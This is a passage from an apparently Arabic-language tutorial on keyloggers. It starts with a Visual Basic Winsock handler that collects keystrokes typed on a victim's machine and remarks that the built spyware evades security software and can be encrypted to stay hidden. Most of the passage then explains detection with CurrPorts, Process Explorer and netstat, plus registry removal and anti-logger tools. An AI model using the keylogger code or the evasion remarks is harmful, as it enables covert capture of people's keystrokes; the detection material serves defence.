Private Sub Winsock1_DataArrival(ByVal bytesTotal As Long)
Dim data As String
Winsock1.GetData data
Text1.Text = Text1.Text & data
End Sub

Dim data As String : تعريف المتغير data
: جلب البيانات من السيرفر الى الكلينتWinsock1.GetData data
Text1.Text = Text1.Text & data : اضافة الحروف التي كتبت في جهاز الضحية الى text1 .

الحماية من الكيلوجر
لقد صممنا برنامج يتجسس على لوحة المفاتيح ، وغير مكشوف من أنظمة الحماية ، وحتى لو كان مكشوفا فمن السهل على الهكر ان يشفر السيرفر بطريقته وارساله الى الضحية لتجاوز تلك الأنظمة ، فكيف نحمي أنفسنا منه ؟؟!
حتى نحمي أنفسنا من البرامج وخاصة التي تعتمد على مبدأ السوكيت ، ماعلينا هو مراقبة الاتصالات مع جهازك باستخدام بعض البرامج مثل CurrPorts حيث سيعمل على عرض جميع الاتصالات الخارجية والداخلية المتصلة مع جهازك.
فلنفرض مثلا أن جهازك مخترق من كيلوجر ، فهذا يعني أن السيرفر بجهازك ، والسيرفر بحالته الطبيعية يطلب الاتصال بشكل مستمر ليتصل مع الكلينت ، وكما تعلمنا سابقا أن السيرفر يتصل مع آيبي الهكر كون الاتصال عكسي ، ولنفترض أيضا أن آيبي الهكر هو 127.0.0.1 ، لكشف هذا الاتصال باستخدام Currport انظر الى الشكل (1-16)


الشكل (1-16)
كما تلاحظ في الشكل السابق يوجد اسم الملف server.exe و البورت المفتوح بجهاز الهكر او الذي اخترقك وهو 1234 وكذلك الآيبي الخاص به وهو 127.0.0.1 ، وحالة الاتصال هي Established وهذا يعني ان الكلينت متصل مع السيرفر ، وبكل بساطة تستطيع الغاء هذا الاتصال فقط بالنقر فوقه واختيار Kill Processes كما هو موضح بالشكل (1-17) علما بانه يوجد بعض السيرفرات تعود وتشغل نفسها مرة أخرى ، في هذه الحالة نحتاج الى ازالتة من الريجيستري .

الشكل (1-17)
وبعض برامج الهاك يتم حقنها بالمتصفح حينها ستستخدم برنامج Process Explorer لكشف عملية الحقن في المتصفح او ماشابه ،
ويمكن الكشف عن الكيلوجر باستخدام الدوس بكتابة الأمر netstate وهذا ماتوضحه الصورة التالية

الشكل (1-18)
يوجد الكثير من الطرق التي تحميك من الكيلوجر ، فهذه الطرق تجعلك على قدرة كاملة لاكتشاف الاتصالات الخارجية المشبوكة مع جهازك ، لعلها من أبسط الطرق ولكن لايعني أنها الأسهل ، فيوجد الكثير من الطرق الرائعة للكشف عن التلغيم ، فبعد فهمك لمبدأ عمل البرنامج وكسرك لحواجز أفكار برامج التجسس، أتوقع أنه أصبح لديك القدرة الكاملة على حماية جهازك باحتراف.
برامج للحماية من الكيلوجر :
1-KeyScrambler
2-Zemana AntiLogger
أرجو أن أكون قد أفدت الجميع مع أجمل تحياتي.

